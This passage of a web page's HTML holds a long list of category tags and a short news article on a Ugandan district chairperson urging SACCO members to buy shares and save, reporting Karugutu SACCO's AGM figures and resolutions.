href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets/" rel="tag">markets</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/profitability/" rel="tag">profitability</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/savings/" rel="tag">savings</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/shares/" rel="tag">Shares</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>NTOROKO –</strong> The Ntoroko district Chairperson William Kasoro has urged cooperators to utilise their savings and credit cooperative societies (SACCOs) effectively to buy more shares.</p>
<p>Kasoro said, most of the cooperative members are using their SACCOs only to get loans and in most cases, they default hence leading to their collapse.</p>
<p>He said, he believes in pulling resources as a group which also helps in improving on household income.</p>
<p>“Most members save some little money in SACCOs with an aim of getting loans but keep their huge sums of money in banks. They don’t keep their money with their SACCOs but they want the SACCOs to give them in form of loans” he noted.</p>
<p>Kasoro said, the power of every SACCO is in share capital, the more the shares the more the money.</p>
<p>“I appeal to you to have as many shares as you can and also save some more money so that it can also make more profits through borrowing” he said.</p>
<p>Kasoro further said, this while officiating the Karugutu Cooperative Savings and Credit Society Ltd [KASACCO] Annual General Meeting [AGM] held in Karugutu town.</p>
<p>The KASACCO board Chairperson Ernest Bwambale appealed to members to continue mobilizing for the SACCO so as to increase their membership, shares and savings.</p>
<p>“There has been a great improvement in all aspects in membership, savings, loans, shares and profitability which gives a great picture of sustainability but we still need to continue mobilizing more members” Bwambale noted.</p>
<p>He also said through intensive mobilization especially in areas of Bundibugyo, there has been an increase of membership by 696 members 2916 in 2020 to 3600 in 2021 and over 100 accounts were reactivated.</p>
<p>Bwambale said, their 2022 membership projection is at 4320 members</p>
<p>“This year’s share capital projection is at Shs 200m and savings is projected at Shs 1.2bn and we hope through proper mobilization, we shall achieve it” he added.</p>
<p><strong>Challenges</strong></p>
<p>Bwambale noted that clients have not been paying back in time which has become a habit even when the SACCO has done all it could.</p>
<p>During the AGM, it was also noted that some savings for members was not good because most of them open accounts with an aim of getting loans, such accounts remain dormant for some time.</p>
<p>KASACCO’s future plans is to reduce the interest rate from 3 percent to 2.5 percent once they finish construction of their premises.</p>
<p>KASACCO is constructing her office in order to have enough space to carry out her business.</p>
<p><strong>AGM resolutions</strong></p>
<p>KASACCO AGM resolved to increase the maximum amount of loan to individuals from Shs10m to Shs15m in a bid to increase profitability and sustainability and to groups from Shs15m to Shs20m.</p>
<p>Share capital was also increased from Shs10,000 to Shs20,000.</p>
<p>This year’s AGM was held under the theme, savings and shares mobilization, a strategy for sustainability.</p>
<p><a href="https://thecooperator.news/masindi-teachers-sacco-grapples-with-40-account-dormancy/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/masindi-teachers-sacco-grapples-with-40-account-dormancy/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fntoroko-cooperators-urged-to-utilise-their-saccos-effectively%2F&amp;linkname=Ntoroko%20cooperators%20urged%20to%20utilise%20their%20SACCOs%20effectively" rel="noreferrer noopener" target="_blank"></a><a 